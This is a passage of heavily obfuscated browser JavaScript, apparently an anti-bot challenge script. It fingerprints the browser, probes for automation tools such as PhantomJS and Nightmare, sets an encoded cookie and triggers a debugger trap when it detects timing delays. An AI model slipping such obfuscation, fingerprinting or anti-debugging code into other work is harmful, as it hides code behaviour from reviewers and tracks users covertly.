_0x4380b8==_0xc7f066;},'\x6a\x48\x4d':function _0x3d0d0(_0x3f608d,_0x5e08b8){return _0x3f608d/_0x5e08b8;},'\x47\x4e\x4f':function _0x1b7642(_0x5ea228,_0x4742d2){return _0x5ea228/_0x4742d2;},'\x49\x74\x55':function _0xebd933(_0xe9c064,_0x1c2196){return _0xe9c064+_0x1c2196;},'\x75\x4f\x4f':function _0x3b2869(_0x2ddff8,_0x1a44ce){return _0x2ddff8(_0x1a44ce);},'\x78\x57\x7a':function _0x3a3612(_0x1f737b,_0xbb95c8){return _0x1f737b+_0xbb95c8;},'\x6c\x41\x68':function _0x12e636(_0x5e3f95,_0x112927){return _0x5e3f95-_0x112927;},'\x66\x6d\x57':function _0x3d625d(_0x5b2020,_0x4f12b6){return _0x5b2020+_0x4f12b6;},'\x65\x58\x41':function _0xf605d0(_0x2d70d2){return _0x2d70d2();},'\x58\x77\x42':function _0x2f8d8e(_0xd4fae1,_0x47c22d){return _0xd4fae1+_0x47c22d;},'\x73\x74\x57':function _0x593acc(_0x29eb6a,_0x4041c9){return _0x29eb6a+_0x4041c9;},'\x61\x41\x4c':function _0x4a16b9(_0x54c36e){return _0x54c36e();}};var _0x272cc1=_0x42d7('0x46', '\x73\x68\x5a\x68')[_0x42d7('0x47', '\x70\x71\x73\x68')]('\x7c'),_0x23dcde=0x0;while(!![]){switch(_0x272cc1[_0x23dcde++]){case'\x30':var _0x3b3fe3=0x2;continue;case'\x31':for(var _0x1da896=0x0;_0xb4930f[_0x42d7('0x48', '\x26\x70\x5b\x74')](_0x1da896,_0x27f7e9[_0x42d7('0x49', '\x24\x78\x43\x4a')]);_0x1da896++){_0xe8efad[_0x42d7('0x4a', '\x54\x5e\x62\x34')](_0x1da896);}continue;case'\x32':var _0x172abf=_0xe8efad[_0x42d7('0x4b', '\x4f\x78\x6a\x25')](function(_0x1edf3e){return _0x372670[_0x42d7('0x4c', '\x78\x24\x66\x4d')](_0xe8efad[_0x1edf3e],_0x3b3fe3)?_0x27f7e9[_0x1edf3e]:'';})[_0x42d7('0x4d', '\x30\x26\x74\x5a')]('');continue;case'\x33':var _0x12a00c=[];continue;case'\x34':_0xb4930f[_0x42d7('0x4e', '\x39\x44\x58\x24')](_0x58a6c5,_0x42d7('0x4f', '\x79\x39\x4e\x34'),_0xa81597,0x14);continue;case'\x35':var _0x42a6dd=_0x12a00c[_0x42d7('0x50', '\x79\x39\x4e\x34')](function(_0x1f9c99){return _0x3037a0[_0x42d7('0x51', '\x51\x76\x44\x62')](_0x1f9c99%_0x3b3fe3,_0x10894e)?_0x494348[_0x3037a0[_0x42d7('0x52', '\x33\x4b\x69\x78')](_0x1f9c99,_0x3b3fe3)]:_0x172abf[_0x3037a0[_0x42d7('0x53', '\x56\x29\x36\x5d')](_0x3037a0[_0x42d7('0x54', '\x6f\x69\x54\x77')](_0x1f9c99,_0x3b3fe3),_0x10894e)];})[_0x42d7('0x55', '\x5e\x47\x7a\x69')]('');continue;case'\x36':var _0x3037a0={'\x4d\x6c\x62':function _0x4f9225(_0x449d6f,_0x55bf11){return _0xb4930f[_0x42d7('0x56', '\x39\x44\x58\x24')](_0x449d6f,_0x55bf11);},'\x6a\x54\x46':function _0x4e351c(_0x552d2e,_0xf168a){return _0xb4930f[_0x42d7('0x57', '\x76\x73\x51\x61')](_0x552d2e,_0xf168a);},'\x48\x4b\x58':function _0x2e1654(_0x3c978d,_0x5401e8){return _0x3c978d|_0x5401e8;},'\x78\x64\x4c':function _0x213676(_0x481a75,_0x54b136){return _0xb4930f[_0x42d7('0x58', '\x25\x59\x5e\x4b')](_0x481a75,_0x54b136);}};continue;case'\x37':var _0xa81597;continue;case'\x38':var _0x4c12cc='';continue;case'\x39':var _0x891400='\x64\x95\xff\x9e\xbc\x62\xa0\x81';var _0xa09dd9=_0x891400['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x97e2d7=_0x891400['\x73\x75\x62\x73\x74\x72'](0x6);var _0x739c94='\x08\xb3\x4e\x49\xd5\xee\xf8\x4e';var _0xe9d786='';var _0x77d0b1='';for (var _0xf70bda=0x0;_0xf70bda<0x2;_0xf70bda++){_0xe9d786+=_0x739c94[_0xf70bda];}for (var _0xb18122=0x2;_0xb18122<_0x739c94['\x6c\x65\x6e\x67\x74\x68'];_0xb18122++){_0x77d0b1+=_0x739c94[_0xb18122];}var _0x4f9d45='\x4a\xa1\x47\xe5\x6e\x62\xdf\x32';var _0xaa4c16=0x9;while(--_0xaa4c16){_0x4f9d45=_0x4f9d45['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4f9d45[0x0];}var _0xce886b=_0x4f9d45;var _0x4b6589=_0x4f9d45['\x6c\x65\x6e\x67\x74\x68']-0x7;while(--_0x4b6589){_0xce886b=_0xce886b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xce886b[0x0];}var _0x4baa71=_0x42d7('0x5a', _0xe9d786+_0x77d0b1);continue;case'\x31\x30':_0xa81597=_0xb4930f[_0x42d7('0x5b', '\x4e\x5d\x61\x59')](btoa,_0xb4930f[_0x42d7('0x5c', '\x4f\x50\x79\x79')](_0xb4930f[_0x42d7('0x5d', '\x30\x26\x74\x5a')](_0xb4930f[_0x42d7('0x5e', '\x28\x37\x6e\x24')](_0xb4930f[_0x42d7('0x5f', '\x51\x76\x44\x62')](_0x42d7(_0xb4930f[_0x42d7('0x60', '\x70\x71\x73\x68')](_0x2d74[_0x42d7('0x61', '\x26\x41\x4a\x32')],0x1),_0x4baa71[_0x42d7('0x62', '\x24\x78\x43\x4a')](0x0,0x5)),_0x42d7('0x63', '\x6f\x78\x7a\x4d')),_0x1d15e3),_0x42d7('0x64', '\x5e\x47\x7a\x69')),_0x4c12cc));continue;case'\x31\x31':_0x15e1dd();continue;case'\x31\x32':for(var _0x4ff2e3=0x0;_0xb4930f[_0x42d7('0x65', '\x42\x2a\x39\x6b')](_0x4ff2e3,_0x4baa71[_0x42d7('0x66', '\x78\x24\x66\x4d')]);_0x4ff2e3++){_0x4c12cc+=_0xb4930f[_0x42d7('0x67', '\x38\x24\x65\x33')](_0x4baa71[_0x42d7('0x68', '\x25\x59\x5e\x4b')](_0x4ff2e3),_0x1d15e3[_0x42d7('0x69', '\x64\x32\x69\x49')](_0x4ff2e3%_0x1d15e3[_0x42d7('0x6a', '\x30\x26\x74\x5a')]))[_0x42d7('0x6b', '\x61\x50\x6e\x29')](0x10);}continue;case'\x31\x33':var _0x494348=_0xe8efad[_0x42d7('0x6c', '\x66\x6a\x39\x33')](function(_0x2200b0){return _0xe8efad[_0x2200b0]%_0x3b3fe3?'':_0x27f7e9[_0x2200b0];})[_0x42d7('0x6d', '\x54\x59\x78\x4c')]('');continue;case'\x31\x34':var _0x10894e=0x0;continue;case'\x31\x35':var _0x1d15e3=_0x2ecd00[_0x42d7('0x6e', '\x28\x37\x6e\x24')]();continue;case'\x31\x36':_0xb4930f[_0x42d7('0x6f', '\x61\x50\x6e\x29')](_0x15e1dd);continue;case'\x31\x37':_0x2d74[_0x42d7('0x70', '\x4e\x5d\x61\x59')]();continue;case'\x31\x38':var _0x2ecd00=new _0x380eae[_0x42d7('0x71', '\x4e\x5d\x61\x59')](_0x1808c0[_0x42d7('0x72', '\x4f\x50\x79\x79')]);continue;case'\x31\x39':var _0xe8efad=[];continue;case'\x32\x30':for(var _0x4ff2e3=0x0;_0x4ff2e3<_0x1808c0[_0x42d7('0x73', '\x4f\x78\x6a\x25')];_0x4ff2e3++){_0x2ecd00[_0x4ff2e3]=_0xb4930f[_0x42d7('0x74', '\x25\x59\x5e\x4b')](_0x72e7f2,_0xb4930f[_0x42d7('0x75', '\x26\x41\x4a\x32')](_0x53d961,_0x1808c0[_0x4ff2e3]));}continue;case'\x32\x31':_0x2d74[_0x42d7('0x76', '\x26\x41\x4a\x32')](_0xb4930f[_0x42d7('0x77', '\x5a\x36\x51\x62')](btoa,_0x53d961));continue;case'\x32\x32':var _0x27f7e9=_0x42d7('0x78', '\x56\x77\x52\x67');continue;case'\x32\x33':for(var _0x5df5d2=0x0;_0xb4930f[_0x42d7('0x79', '\x54\x59\x78\x4c')](_0x5df5d2,_0xb4930f[_0x42d7('0x7a', '\x42\x2a\x39\x6b')](_0x494348[_0x42d7('0x3b', '\x61\x50\x6e\x29')],_0x172abf[_0x42d7('0x7b', '\x6f\x69\x54\x77')]));_0x5df5d2++){_0x12a00c[_0x42d7('0x7c', '\x35\x68\x5e\x55')](_0x5df5d2);}continue;case'\x32\x34':var _0x1808c0=_0xb4930f[_0x42d7('0x7d', '\x74\x39\x6a\x6b')](_0x341b9a);continue;}break;}}function _0x72e7f2(_0x629f78){var _0x3eac1a=0x0;for(var _0x7a6a9d=0x0;_0x372670[_0x42d7('0x7e', '\x26\x70\x5b\x74')](_0x7a6a9d,_0x629f78[_0x42d7('0x7f', '\x25\x4f\x4a\x6e')]);_0x7a6a9d++){_0x3eac1a+=_0x629f78[_0x42d7('0x80', '\x42\x2a\x39\x6b')](_0x7a6a9d);}_0x372670[_0x42d7('0x81', '\x4f\x50\x79\x79')](_0x15e1dd);return _0x3eac1a;}function _0x58a6c5(_0x4591a8,_0x4e34b6,_0x4b8354){var _0xcb90a4={'\x75\x58\x59':function _0x113adc(_0xa9ae07,_0x21f68d){return _0xa9ae07+_0x21f68d;},'\x53\x68\x75':function _0x51bad8(_0x453040,_0x26f427){return _0x453040*_0x26f427;},'\x4d\x6b\x68':function _0xa00961(_0x1f3297,_0x5a8d17){return _0x1f3297+_0x5a8d17;},'\x48\x61\x68':function _0x5591a8(_0x2beb88,_0x3e5384){return _0x2beb88+_0x3e5384;}};var _0x325ff4=_0x42d7('0x82', '\x4e\x5d\x61\x59')[_0x42d7('0x83', '\x5a\x36\x51\x62')]('\x7c'),_0x14b638=0x0;while(!![]){switch(_0x325ff4[_0x14b638++]){case'\x30':if(_0x4b8354){var _0x3bac8e=new _0x380eae[_0x42d7('0x84', '\x54\x59\x78\x4c')]();_0x3bac8e[_0x42d7('0x85', '\x26\x41\x4a\x32')](_0xcb90a4[_0x42d7('0x86', '\x53\x24\x77\x67')](_0x3bac8e[_0x42d7('0x87', '\x24\x78\x43\x4a')](),_0xcb90a4[_0x42d7('0x88', '\x35\x68\x5e\x55')](_0x4b8354,0x3e8)));var _0x2f4283=_0x42d7('0x89', '\x30\x26\x74\x5a')+_0x3bac8e[_0x42d7('0x8a', '\x5e\x47\x7a\x69')]();}continue;case'\x31':var _0xdaf8db=_0x305a1b[_0x42d7('0x8b', '\x6f\x69\x54\x77')](0x1);continue;case'\x32':_0x27e62f[_0x42d7('0x8c', '\x39\x44\x58\x24')]=_0xcb90a4[_0x42d7('0x8d', '\x6f\x69\x54\x77')](_0xcb90a4[_0x42d7('0x8e', '\x24\x78\x43\x4a')](_0xcb90a4[_0x42d7('0x8f', '\x79\x39\x4e\x34')](_0xcb90a4[_0x42d7('0x90', '\x76\x73\x51\x61')](_0x4591a8,'\x3d'),_0x4e34b6),_0x2f4283),_0x42d7('0x91', '\x56\x77\x52\x67'));continue;case'\x33':var _0x2f4283='';continue;case'\x34':var _0x305a1b=_0x42d7('0x92', '\x6f\x69\x54\x77');continue;case'\x35':var _0x2238b4=_0x305a1b[_0x42d7('0x93', '\x73\x68\x5a\x68')](0x0,0x1);continue;}break;}}function _0x58df4e(){function _0x3f5b22(_0x62bed6){if(_0x372670[_0x42d7('0x94', '\x63\x51\x73\x26')](_0x372670[_0x42d7('0x95', '\x24\x78\x43\x4a')]('',_0x372670[_0x42d7('0x96', '\x78\x24\x66\x4d')](_0x62bed6,_0x62bed6))[_0x42d7('0x97', '\x35\x67\x6f\x70')],0x1)||_0x372670[_0x42d7('0x98', '\x54\x5e\x62\x34')](_0x62bed6,0x14)===0x0){(function(){}[_0x42d7('0x99', '\x38\x24\x65\x33')](_0x42d7('0x9a', '\x54\x5a\x31\x53'))());}else{(function(){}[_0x42d7('0x9b', '\x66\x6a\x39\x33')](_0x42d7('0x9c', '\x37\x23\x59\x79'))());}return _0x372670[_0x42d7('0x9d', '\x35\x68\x5e\x55')](_0x3f5b22,++_0x62bed6);}try{return _0x372670[_0x42d7('0x9e', '\x63\x51\x73\x26')](_0x3f5b22,0x0);}catch(_0x1f391c){}};function _0x15e1dd(){if(_0x372670[_0x42d7('0x9f', '\x79\x39\x4e\x34')](_0x372670[_0x42d7('0xa0', '\x4f\x78\x6a\x25')](new _0x380eae[_0x42d7('0xa1', '\x5e\x79\x55\x6e')]()[_0x42d7('0xa2', '\x51\x76\x44\x62')](),_0x18e520),0x1f4)){_0x372670[_0x42d7('0xa3', '\x39\x44\x58\x24')](_0x58df4e);}}function _0x41ed07(_0x4560e6){var _0xff69d9={'\x4b\x6b\x72':function _0x127c25(_0x4b7819,_0x42a75d){return _0x4b7819<_0x42a75d;},'\x77\x6f\x63':function _0x42eaaf(_0x43be71,_0xec3037){return _0x43be71!==_0xec3037;},'\x72\x71\x63':function _0x15e6bc(_0x5e637c){return _0x5e637c();},'\x54\x53\x6f':function _0x286b13(_0x40a0f5,_0x1a2d4f){return _0x40a0f5(_0x1a2d4f);},'\x61\x65\x70':function _0x4f78c7(_0x30c09e,_0x19957f){return _0x30c09e(_0x19957f);},'\x6c\x47\x4f':function _0x436a11(_0x8f7a67,_0x25e831){return _0x8f7a67+_0x25e831;},'\x6f\x4e\x43':function _0x404c37(_0x12df11,_0x67c1eb){return _0x12df11===_0x67c1eb;},'\x62\x43\x77':function _0x45144a(_0x2f2f90,_0x198f3a){return _0x2f2f90+_0x198f3a;},'\x52\x6a\x45':function _0x4782c3(_0x1773d0,_0x51b336){return _0x1773d0(_0x51b336);},'\x4d\x61\x42':function _0x15d455(_0x4f3d1e,_0x33810c){return _0x4f3d1e+_0x33810c;},'\x4c\x59\x77':function _0x4b2a8b(_0x5b62db,_0x9dc868){return _0x5b62db(_0x9dc868);},'\x6f\x4c\x62':function _0x45e02d(_0x13d011,_0x32eee5){return _0x13d011+_0x32eee5;},'\x43\x4f\x46':function _0x82bb2(_0x30b133,_0x900356){return _0x30b133(_0x900356);},'\x49\x42\x48':function _0x488aea(_0x40e6c9,_0x3273b5){return _0x40e6c9==_0x3273b5;},'\x62\x69\x79':function _0x234756(_0x4b796a,_0x24df8d){return _0x4b796a==_0x24df8d;},'\x55\x62\x43':function _0x7e4564(_0x1150f9,_0x36b7c3){return _0x1150f9<_0x36b7c3;},'\x78\x41\x4c':function _0x27c40c(_0x540e8a,_0x34eb1c){return _0x540e8a+_0x34eb1c;},'\x6a\x49\x6f':function _0x5383af(_0x1f4d2d,_0x17efe2){return _0x1f4d2d<_0x17efe2;},'\x52\x56\x46':function _0x2940ba(_0x87a37c,_0x57cb11){return _0x87a37c===_0x57cb11;},'\x49\x6d\x68':function _0x51cdfc(_0x385a0a,_0x34ca65){return _0x385a0a+_0x34ca65;},'\x71\x42\x72':function _0x3d7a15(_0x596d3d,_0x33770c){return _0x596d3d===_0x33770c;},'\x64\x41\x45':function _0x2afff2(_0x4c58b2,_0x1fd97b){return _0x4c58b2(_0x1fd97b);},'\x6c\x4f\x62':function _0x23154d(_0x4c87ed,_0x567f31){return _0x4c87ed+_0x567f31;},'\x6d\x49\x68':function _0x302fce(_0x49eab9){return _0x49eab9();}};var _0x3caa1c=_0x42d7('0xa4', '\x70\x71\x73\x68')[_0x42d7('0xa5', '\x26\x70\x5b\x74')]('\x7c'),_0x329c80=0x0;while(!![]){switch(_0x3caa1c[_0x329c80++]){case'\x30':for(var _0x57231a=0x0;_0xff69d9[_0x42d7('0xa6', '\x39\x67\x36\x49')](_0x57231a,_0x4560e6[_0x42d7('0xa7', '\x6a\x64\x47\x50')]);_0x57231a++){var _0x182602=_0x4560e6[_0x57231a][0x0];var _0x49ce52=_0x4560e6[_0x57231a][0x2];switch(_0x4560e6[_0x57231a][0x1]){case _0x42d7('0xa8', '\x38\x24\x65\x33'):try{if(_0xff69d9[_0x42d7('0xa9', '\x4e\x5d\x61\x59')](typeof _0xff69d9[_0x42d7('0xaa', '\x74\x39\x6a\x6b')](_0x49ce52),_0x42d7('0xab', '\x54\x5a\x31\x53'))){_0x14359b[_0x14359b[_0x42d7('0x6a', '\x30\x26\x74\x5a')]]=_0xff69d9[_0x42d7('0xac', '\x66\x6a\x39\x33')](_0xa2df32,_0x182602+_0x42d7('0xad', '\x37\x6f\x58\x78'));}else{_0x14359b[_0x14359b[_0x42d7('0x7f', '\x25\x4f\x4a\x6e')]]=_0xff69d9[_0x42d7('0xae', '\x70\x71\x73\x68')](_0xa2df32,_0x182602+_0x42d7('0xaf', '\x54\x5e\x62\x34'));}}catch(_0x456853){_0x14359b[_0x14359b[_0x42d7('0xb0', '\x63\x51\x73\x26')]]=_0xff69d9[_0x42d7('0xb1', '\x6a\x64\x47\x50')](_0xa2df32,_0xff69d9[_0x42d7('0xb2', '\x56\x29\x36\x5d')](_0x182602,_0x42d7('0xb3', '\x6a\x64\x47\x50')));}break;case _0x42d7('0xb4', '\x42\x2a\x39\x6b'):try{try{_0xedc47e=_0xff69d9[_0x42d7('0xb5', '\x4e\x5d\x61\x59')](_0x49ce52);if(_0xff69d9[_0x42d7('0xb6', '\x54\x59\x78\x4c')](typeof _0xedc47e,_0x42d7('0xb7', '\x5a\x34\x23\x21'))){_0x14359b[_0x14359b[_0x42d7('0xb8', '\x39\x44\x58\x24')]]=_0xff69d9[_0x42d7('0xb9', '\x24\x78\x43\x4a')](_0xa2df32,_0xff69d9[_0x42d7('0xba', '\x51\x76\x44\x62')](_0x182602,_0x42d7('0xbb', '\x37\x6f\x58\x78')));}else if(_0xff69d9[_0x42d7('0xbc', '\x39\x67\x36\x49')](_0xedc47e,null)){_0x14359b[_0x14359b[_0x42d7('0xbd', '\x35\x24\x54\x61')]]=_0xff69d9[_0x42d7('0xbe', '\x39\x50\x47\x79')](_0xa2df32,_0xff69d9[_0x42d7('0xbf', '\x70\x71\x73\x68')](_0x182602,_0x42d7('0xc0', '\x26\x70\x5b\x74')));}else{_0x14359b[_0x14359b[_0x42d7('0x66', '\x78\x24\x66\x4d')]]=_0xff69d9[_0x42d7('0xc1', '\x73\x68\x5a\x68')](_0xa2df32,_0xff69d9[_0x42d7('0xc2', '\x39\x67\x36\x49')](_0xff69d9[_0x42d7('0xc3', '\x61\x4f\x58\x29')](_0x182602,'\x3d'),_0xedc47e[_0x42d7('0xc4', '\x5e\x79\x55\x6e')]()));}}catch(_0x5088c2){_0x14359b[_0x14359b[_0x42d7('0xc5', '\x61\x4f\x58\x29')]]=_0xff69d9[_0x42d7('0xc6', '\x61\x50\x6e\x29')](_0xa2df32,_0xff69d9[_0x42d7('0xc7', '\x30\x26\x74\x5a')](_0x182602,_0x42d7('0xc8', '\x4f\x78\x6a\x25')));break;}break;}catch(_0x5bff11){_0x14359b[_0x14359b[_0x42d7('0xc9', '\x25\x59\x5e\x4b')]]=_0xff69d9[_0x42d7('0xca', '\x39\x67\x36\x49')](_0xa2df32,_0xff69d9[_0x42d7('0xcb', '\x24\x78\x43\x4a')](_0x182602,'\x3d')+_0x5bff11);}break;case _0x42d7('0xcc', '\x4f\x78\x6a\x25'):try{var _0x20533e=_0x42d7('0xcd', '\x74\x39\x6a\x6b')[_0x42d7('0xce', '\x6f\x78\x7a\x4d')]('\x7c'),_0x57e1b7=0x0;while(!![]){switch(_0x20533e[_0x57e1b7++]){case'\x30':var _0x2bc300=[];continue;case'\x31':try{_0x40f057=_0x2bc300[_0x42d7('0xcf', '\x40\x33\x6a\x5a')]('\x69');}catch(_0x41729e){_0x14359b[_0x14359b[_0x42d7('0xd0', '\x56\x77\x52\x67')]]=_0xff69d9[_0x42d7('0xd1', '\x4e\x5d\x61\x59')](_0xa2df32,_0x42d7('0xd2', '\x4e\x5d\x61\x59'));break;}continue;case'\x32':try{var _0x63da56=_0x259056[_0x42d7('0xd3', '\x6f\x78\x7a\x4d')][_0x42d7('0xd4', '\x35\x68\x5e\x55')];if(_0xff69d9[_0x42d7('0xd5', '\x64\x5d\x6f\x63')](_0x63da56,0x0)||_0xff69d9[_0x42d7('0xd6', '\x40\x33\x6a\x5a')](_0x63da56,null)){_0x14359b[_0x14359b[_0x42d7('0x61', '\x26\x41\x4a\x32')]]=_0xff69d9[_0x42d7('0xd7', '\x37\x6f\x58\x78')](_0xa2df32,_0x42d7('0xd8', '\x37\x6f\x58\x78'));break;}}catch(_0x1cd591){_0x14359b[_0x14359b[_0x42d7('0xb0', '\x63\x51\x73\x26')]]=_0xff69d9[_0x42d7('0xd9', '\x56\x77\x52\x67')](_0xa2df32,_0x42d7('0xda', '\x33\x6d\x2a\x37'));break;}continue;case'\x33':for(var _0x40f057=0x0;_0xff69d9[_0x42d7('0xdb', '\x35\x24\x54\x61')](_0x40f057,_0x2bc300[_0x42d7('0xdc', '\x56\x29\x36\x5d')]);_0x40f057++){_0x14359b[_0x14359b[_0x42d7('0xdd', '\x38\x24\x65\x33')]]=_0xff69d9[_0x42d7('0xde', '\x63\x51\x73\x26')](_0xa2df32,_0xff69d9[_0x42d7('0xdf', '\x66\x6a\x39\x33')](_0x42d7('0xe0', '\x64\x32\x69\x49'),_0x2bc300[_0x40f057]));}continue;case'\x34':for(var _0x40f057=0x0;_0xff69d9[_0x42d7('0xe1', '\x4f\x50\x79\x79')](_0x40f057,_0x259056[_0x42d7('0xe2', '\x6a\x64\x47\x50')][_0x42d7('0xe3', '\x26\x70\x5b\x74')]);_0x40f057++){var _0x4973a6=_0x42d7('0xe4', '\x56\x29\x36\x5d')[_0x42d7('0xe5', '\x54\x59\x78\x4c')]('\x7c'),_0x5c0fbd=0x0;while(!![]){switch(_0x4973a6[_0x5c0fbd++]){case'\x30':if(_0xff69d9[_0x42d7('0xe6', '\x63\x51\x73\x26')](_0x2bc300[_0x42d7('0xe7', '\x61\x50\x6e\x29')](_0xc343c2),0x0)){_0x2bc300[_0x42d7('0x7c', '\x35\x68\x5e\x55')](_0xc343c2);}continue;case'\x31':var _0xc343c2=_0x42d7('0xe8', '\x26\x41\x4a\x32');continue;case'\x32':var _0x515aa9=_0x259056[_0x42d7('0xe9', '\x63\x51\x73\x26')][_0x40f057][_0x42d7('0xea', '\x61\x4f\x58\x29')];continue;case'\x33':if(_0xff69d9[_0x42d7('0xeb', '\x6a\x64\x47\x50')](typeof _0x515aa9,_0x42d7('0xec', '\x51\x76\x44\x62'))){_0xc343c2=_0x42d7('0xed', '\x70\x71\x73\x68');}else if(_0x515aa9[_0x42d7('0xee', '\x4f\x50\x79\x79')]('\x2e')[_0x42d7('0xef', '\x5a\x34\x23\x21')]>0x1){_0xc343c2=_0x515aa9[_0x42d7('0xf0', '\x53\x24\x77\x67')]('\x2e')[_0x42d7('0xf1', '\x30\x26\x74\x5a')]();}continue;case'\x34':if(_0xff69d9[_0x42d7('0xf2', '\x74\x75\x44\x49')](typeof _0x259056[_0x42d7('0xe9', '\x63\x51\x73\x26')][_0x40f057],_0x42d7('0xf3', '\x33\x6d\x2a\x37'))){_0x14359b[_0x14359b[_0x42d7('0xf4', '\x64\x5d\x6f\x63')]]=_0xff69d9[_0x42d7('0xf5', '\x6a\x64\x47\x50')](_0xa2df32,_0x42d7('0xf6', '\x54\x5e\x62\x34'));break;}continue;}break;}}continue;}break;}}catch(_0x28cf73){_0x14359b[_0x14359b[_0x42d7('0xf7', '\x76\x73\x51\x61')]]=_0xff69d9[_0x42d7('0xf8', '\x5e\x47\x7a\x69')](_0xa2df32,_0xff69d9[_0x42d7('0xf9', '\x74\x75\x44\x49')](_0x42d7('0xfa', '\x56\x29\x36\x5d'),_0x28cf73));}break;case _0x42d7('0xfb', '\x66\x6a\x39\x33'):if(_0xff69d9[_0x42d7('0xfc', '\x61\x50\x6e\x29')](_0x182602,_0x42d7('0xfd', '\x73\x68\x5a\x68'))){try{var _0x246ce1='';var _0x3c291c=navigator[_0x42d7('0xfe', '\x37\x6f\x58\x78')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x42d7('0xff', '\x42\x2a\x39\x6b')](_0x3c291c)){_0x246ce1=_0x42d7('0x100', '\x30\x26\x74\x5a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x42d7('0x101', '\x54\x59\x78\x4c')](_0x3c291c)){_0x246ce1=_0x42d7('0x102', '\x28\x37\x6e\x24');}else{_0x246ce1=_0x42d7('0x103', '\x37\x6f\x58\x78');}_0x14359b[_0x14359b[_0x42d7('0x7f', '\x25\x4f\x4a\x6e')]]=_0xa2df32(_0xff69d9[_0x42d7('0x104', '\x4f\x78\x6a\x25')](_0x182602+'\x3d',_0x246ce1));}catch(_0x12ac5d){_0x14359b[_0x14359b[_0x42d7('0x105', '\x74\x75\x44\x49')]]=_0xff69d9[_0x42d7('0x106', '\x74\x75\x44\x49')](_0xa2df32,_0xff69d9[_0x42d7('0x107', '\x61\x4f\x58\x29')](_0xff69d9[_0x42d7('0x108', '\x33\x4b\x69\x78')](_0x182602,_0x42d7('0x109', '\x56\x29\x36\x5d')),_0x12ac5d[_0x42d7('0x10a', '\x74\x75\x44\x49')]()));}}break;}_0xff69d9[_0x42d7('0x10b', '\x5e\x79\x55\x6e')](_0x15e1dd);}continue;case'\x31':while(--_0x14c132){_0x49f25a=_0xff69d9[_0x42d7('0x10c', '\x73\x68\x5a\x68')](_0x49f25a[_0x42d7('0x10d', '\x39\x44\x58\x24')](0x1),_0x49f25a[0x0]);}continue;case'\x32':while(--_0x334392){_0x1ce12f=_0xff69d9[_0x42d7('0x10e', '\x40\x33\x6a\x5a')](_0x1ce12f[_0x42d7('0x10f', '\x25\x59\x5e\x4b')](0x1),_0x1ce12f[0x0]);}continue;case'\x33':var _0x334392=0x5;continue;case'\x34':var _0xedc47e='';continue;case'\x35':var _0x14359b=new Array();continue;case'\x36':return _0x14359b[_0x42d7('0x110', '\x39\x50\x47\x79')]();continue;case'\x37':var _0x1ce12f=_0x42d7('0x111', '\x73\x68\x5a\x68');continue;case'\x38':var _0x14c132=_0x1ce12f[_0x42d7('0xa7', '\x6a\x64\x47\x50')]-0x3;continue;case'\x39':var _0x49f25a=_0x1ce12f;continue;}break;}}var _0x51e809=[[_0x42d7('0x112', '\x33\x4b\x69\x78'),_0x42d7('0x113', '\x70\x71\x73\x68'),function(){return navigator;}],[_0x42d7('0x114', '\x39\x50\x47\x79'),_0x42d7('0x115', '\x40\x33\x6a\x5a'),function(){return navigator[_0x42d7('0x116', '\x54\x5a\x31\x53')];}],[_0x42d7('0x117', '\x35\x67\x6f\x70'),_0x42d7('0x118', '\x70\x71\x73\x68'),function(){return navigator[_0x42d7('0x119', '\x5a\x34\x23\x21')];}],[_0x42d7('0x11a', '\x42\x2a\x39\x6b'),_0x42d7('0x11b', '\x76\x73\x51\x61'),function(){return _0x372670[_0x42d7('0x11c', '\x37\x23\x59\x79')](navigator[_0x42d7('0x11d', '\x37\x23\x59\x79')][_0x42d7('0x11e', '\x51\x76\x44\x62')],0x0);}],[_0x42d7('0x11f', '\x25\x59\x5e\x4b'),_0x42d7('0x120', '\x25\x4f\x4a\x6e'),function(){return navigator[_0x42d7('0x121', '\x39\x50\x47\x79')];}],[_0x42d7('0x122', '\x64\x5d\x6f\x63'),_0x42d7('0x123', '\x39\x50\x47\x79'),function(){return navigator[_0x42d7('0x124', '\x4e\x5d\x61\x59')];}],[_0x42d7('0x125', '\x51\x76\x44\x62'),_0x42d7('0x126', '\x30\x26\x74\x5a'),function(){}],[_0x42d7('0x127', '\x79\x39\x4e\x34'),_0x42d7('0x128', '\x76\x73\x51\x61'),function(){var _0x5ce829=ActiveXObject;return _0x5ce829;}],[_0x42d7('0x129', '\x63\x51\x73\x26'),_0x42d7('0x12a', '\x5e\x47\x7a\x69'),function(){var _0x330953=webkitURL;return _0x330953;}],[_0x42d7('0x12b', '\x25\x4f\x4a\x6e'),_0x42d7('0x12c', '\x39\x67\x36\x49'),function(){var _0x44167e=_phantom;return _0x44167e;}],[_0x42d7('0x12d', '\x54\x5e\x62\x34'),_0x42d7('0x12e', '\x28\x37\x6e\x24'),function(){var _0xc56fc0=callPhantom;return _0xc56fc0;}],[_0x42d7('0x12f', '\x30\x26\x74\x5a'),_0x42d7('0x130', '\x74\x75\x44\x49'),function(){var _0x54b863=chrome;return _0x54b863;}],[_0x42d7('0x131', '\x74\x75\x44\x49'),_0x42d7('0x132', '\x37\x6f\x58\x78'),function(){var _0x1d8aca=yandex;return _0x1d8aca;}],[_0x42d7('0x133', '\x40\x33\x6a\x5a'),_0x42d7('0x134', '\x66\x6a\x39\x33'),function(){var _0x2a10e0=opera;return _0x2a10e0;}],[_0x42d7('0x135', '\x4f\x78\x6a\x25'),_0x42d7('0x136', '\x37\x23\x59\x79'),function(){var _0x4831af=opr;return _0x4831af;}],[_0x42d7('0x137', '\x64\x5d\x6f\x63'),_0x42d7('0x138', '\x73\x68\x5a\x68'),function(){var _0x17c5f1=safari;return _0x17c5f1;}],[_0x42d7('0x139', '\x56\x77\x52\x67'),_0x42d7('0x13a', '\x39\x44\x58\x24'),function(){var _0x223d58=awesomium;return _0x223d58;}],[_0x42d7('0x13b', '\x79\x39\x4e\x34'),_0x42d7('0x13c', '\x54\x5e\x62\x34'),function(){var _0x4a0c03=puffinDevice;return _0x4a0c03;}],[_0x42d7('0x13d', '\x25\x4f\x4a\x6e'),_0x42d7('0x12a', '\x5e\x47\x7a\x69'),function(){var _0x297f6f=__nightmare;return _0x297f6f;}],[_0x42d7('0x13e', '\x4f\x78\x6a\x25'),_0x42d7('0x13f', '\x74\x39\x6a\x6b'),function(){var _0x31d492=domAutomation;return 